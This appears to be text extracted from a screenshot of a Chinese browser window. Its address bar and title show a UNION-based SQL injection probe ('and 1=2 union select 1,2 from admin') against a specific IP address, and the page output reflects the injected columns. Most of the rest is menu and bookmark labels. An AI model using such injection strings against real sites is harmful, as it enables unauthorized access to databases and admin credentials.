 http://222.18.159.134/index.php?id=1 and 1=2 union select 1,2 from admin - 搜狗高速浏览器
账户(U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
22.18.159.134/index.php?id=1 and 1=2 union select 1,2 from admin
后退 前进 停止 刷新 主页 恢复 收藏夹
米菲miff... 哈尔斯... 首页-[小... 汇乐806 ... 基于UDP... C++ p2p... 编写端... 在Eclipse
http://222.18.159.134/i...
ID content
1 2